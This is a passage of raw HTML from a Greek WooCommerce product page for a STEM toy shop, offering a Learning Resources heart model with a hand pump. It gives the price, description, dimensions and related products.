<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-15186" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-15186 status-publish first instock product_cat-toys product_tag-8-12 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5-150x150.png" data-thumb-alt="Μοντέλο Καρδιάς (με αντλία χειρός) - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5.png"><img width="1080" height="1080" src="https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5.png" class="wp-post-image wp-post-image" alt="Μοντέλο Καρδιάς (με αντλία χειρός) - Image 1" title="Σχέδιο χωρίς τίτλο (10)" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5.png" data-large_image="https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5.png 1080w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2018/01/203535_e-150x150.jpg" data-thumb-alt="Μοντέλο Καρδιάς (με αντλία χειρός) - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2018/01/203535_e.jpg">
					<img width="500" height="500" src="https://stem-toys.gr/wp-content/uploads/2018/01/203535_e.jpg" class="" alt="Μοντέλο Καρδιάς (με αντλία χειρός) - Image 2" title="203535_e" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2018/01/203535_e.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2018/01/203535_e.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2018/01/203535_e.jpg 500w, https://stem-toys.gr/wp-content/uploads/2018/01/203535_e-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2018/01/203535_e-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2018/01/prod3535_dt-150x150.jpg" data-thumb-alt="Μοντέλο Καρδιάς (με αντλία χειρός) - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2018/01/prod3535_dt.jpg">
					<img width="315" height="315" src="https://stem-toys.gr/wp-content/uploads/2018/01/prod3535_dt.jpg" class="" alt="Μοντέλο Καρδιάς (με αντλία χειρός) - Image 3" title="prod3535_dt" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2018/01/prod3535_dt.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2018/01/prod3535_dt.jpg" data-large_image_width="315" data-large_image_height="315" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2018/01/prod3535_dt.jpg 315w, https://stem-toys.gr/wp-content/uploads/2018/01/prod3535_dt-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2018/01/prod3535_dt-300x300.jpg 300w" sizes="(max-width: 315px) 100vw, 315px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5-150x150.png" class="attachment-150x0 size-150x0" alt="Μοντέλο Καρδιάς (με αντλία χειρός)" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2018/01/203535_e-150x150.jpg" class="attachment-150x0 size-150x0" alt="Μοντέλο Καρδιάς (με αντλία χειρός) - Image 2" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2018/01/203535_e-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2018/01/203535_e-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2018/01/203535_e.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2018/01/prod3535_dt-150x150.jpg" class="attachment-150x0 size-150x0" alt="Μοντέλο Καρδιάς (με αντλία χειρός) - Image 3" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2018/01/prod3535_dt-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2018/01/prod3535_dt-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2018/01/prod3535_dt.jpg 315w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/stem-toys/">
					STEM toys				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="wd-last-link">
					Παιχνίδια				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Μοντέλο Καρδιάς (με αντλία χειρός)				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/product/%cf%80%ce%af%cf%84%cf%83%ce%b1-%ce%ba%ce%bb%ce%ac%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%bc%ce%b5-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%cf%80%ce%af%cf%84%cf%83%ce%b1-%ce%ba%ce%bb%ce%ac%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%bc%ce%b5-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2018/01/prod5062_1_lg-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Πίτσα Κλάσματα Με Μαγνητικά Κομμάτια" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2018/01/prod5062_1_lg-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2018/01/prod5062_1_lg-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2018/01/prod5062_1_lg.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%cf%80%ce%af%cf%84%cf%83%ce%b1-%ce%ba%ce%bb%ce%ac%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%bc%ce%b5-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/" class="wd-entities-title">
						Πίτσα Κλάσματα Με Μαγνητικά Κομμάτια					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>35.01<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/product/snap-n-learn-counting-cows/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/snap-n-learn-counting-cows/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-33-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Snap-n-Learn Counting Cows" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-33-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-33-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-33-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-33-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-33-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-33.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/snap-n-learn-counting-cows/" class="wd-entities-title">
						Snap-n-Learn Counting Cows					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>31.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources">
				Learning Resources			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Μοντέλο Καρδιάς (με αντλία χειρός)
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>55.01<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
					
	
	<form class="cart" action="https://stem-toys.gr/product/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_6970828ec15ab">Μοντέλο Καρδιάς (με αντλία χειρός) ποσότητα</label>
	<input
		type="number"
				id="quantity_6970828ec15ab"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="15186" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:15186,&quot;item_id&quot;:15186,&quot;item_name&quot;:&quot;\u039c\u03bf\u03bd\u03c4\u03ad\u03bb\u03bf \u039a\u03b1\u03c1\u03b4\u03b9\u03ac\u03c2 (\u03bc\u03b5 \u03b1\u03bd\u03c4\u03bb\u03af\u03b1 \u03c7\u03b5\u03b9\u03c1\u03cc\u03c2)&quot;,&quot;sku&quot;:&quot;203535&quot;,&quot;price&quot;:55.01,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1&quot;,&quot;id&quot;:15186}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[15186] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"9a4dd8d6-c784-46aa-bdf3-8357e83eb9a4","params":{"content_type":"product","content_ids":["15186"],"contents":[{"id":"15186","quantity":1}],"tags":"8-12","content_name":"\u039c\u03bf\u03bd\u03c4\u03ad\u03bb\u03bf \u039a\u03b1\u03c1\u03b4\u03b9\u03ac\u03c2 (\u03bc\u03b5 \u03b1\u03bd\u03c4\u03bb\u03af\u03b1 \u03c7\u03b5\u03b9\u03c1\u03cc\u03c2)","category_name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1","value":"55.01","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				203535			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://stem-toys.gr/product-category/stem-toys/toys/" rel="tag">Παιχνίδια</a></span>	
			<span class="tagged_as"><span class="meta-label">Ετικέτα:</span> <a href="https://stem-toys.gr/product-tag/8-12/" rel="tag">8-12</a></span>	
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Μοντέλο Καρδιάς (με αντλία χειρός) Learning Resources</p>
<p><span style="font-size: medium;"><span style="color: #222222;"><span style="font-family: Roboto, helvetica, arial, sans-serif;">Βοηθήστε τους μαθητές να απεικονίσουν τη ροή αίματος από την καρδιά στους πνεύμονες με αυτό το απλό, χωρίς προβλήματα σύστημα. </span></span></span></p>
<ul>
<li><span style="color: #222222;"><span style="font-family: Roboto, helvetica, arial, sans-serif;"><span style="font-size: medium;">Μοντέλο Καρδιάς με αντλία χειρός. Χρησιμοποιήστε μια απλή αντλία (τρόμπα χειρός) για να επιδείξετε τα βασικά χαρακτηριστικά καρδιακής και πνευμονικής ροής του αίματος.</span></span></span></li>
<li><span style="color: #222222;"><span style="font-family: Roboto, helvetica, arial, sans-serif;"><span style="font-size: medium;">Πραγματοποιήστε μια αξέχαστη εξερεύνηση του πώς η καρδιά και οι πνεύμονες συνεργάζονται για την ανταλλαγή του οξυγόνου.</span></span></span></li>
<li><span style="color: #222222;"><span style="font-family: Roboto, helvetica, arial, sans-serif;"><span style="font-size: medium;">Χαρακτηριστικά επισημαίνονται οι κοιλότητες της καρδιάς, η κύρια αρτηρία, οι φλέβες και οι πνεύμονες.</span></span></span></li>
<li><span style="color: #222222;"><span style="font-family: Roboto, helvetica, arial, sans-serif;"><span style="font-size: medium;">Εύκολο στη χρήση, πολυ-αισθητηριακό μοντέλο.</span></span></span></li>
<li><span style="color: #222222;"><span style="font-family: Roboto, helvetica, arial, sans-serif;"><span style="font-size: medium;">Δεν δημιουργούνται διαρροές του υγρού.</span></span></span></li>
<li><span style="color: #222222;"><span style="font-family: Roboto, helvetica, arial, sans-serif;"><span style="font-size: medium;">Διαστάσεις: 30cm x 27cm</span></span></span></li>
<li><span style="color: #222222;"><span style="font-family: Roboto, helvetica, arial, sans-serif;"><span style="font-size: medium;">Ηλικίες 8+</span></span></span></li>
</ul>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Βάρος					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				1.320 κ.			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Διαστάσεις					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				30.5 &times; 28 &times; 12.8 cm			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_age">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Ηλικία					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Ηλικία 7y-9y</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Learning Resources</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_b2b">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						B2B-toys					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>yes</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
		
						
			<div id="carousel-118" class="wd-carousel-container  upsells-carousel wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Μπορεί επίσης να σας αρέσει&hellip;</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-31106 status-publish instock product_cat-toys product_cat-paixnidia-gia-koritsia product_cat-paixnidia-rolwn product_tag-2-3years product_tag-4-5years has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="31106">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%8d-%ce%bc%ce%b5-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae-%cf%80%ce%bf%ce%b4%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%83%cf%84%ce%b7%ce%b8%ce%bf/" class="product-image-link" tabindex="-1" aria-label="Σετ γιατρού με ιατρική ποδιά και στηθοσκόπιο">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set-girl_06-20-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set-girl_06-20-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set-girl_06-20-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set-girl_06-20-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set-girl_06-20-1024x1024.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set-girl_06-20-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set-girl_06-20.jpg 1200w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set_06-20-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set_06-20-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set_06-20-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set_06-20-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set_06-20-1024x1024.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set_06-20-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set_06-20.jpg 1200w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set_pkg_06-20_sh-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set_pkg_06-20_sh-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set_pkg_06-20_sh-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set_pkg_06-20_sh-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set_pkg_06-20_sh-1024x1024.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set_pkg_06-20_sh-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set_pkg_06-20_sh.jpg 1200w" data-image-id="2"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img width="600" height="600" src="https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set-girl_06-20-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set-girl_06-20-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set-girl_06-20-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set-girl_06-20-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set-girl_06-20-1024x1024.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set-girl_06-20-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2020/10/9057_dr._coat_set-girl_06-20.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
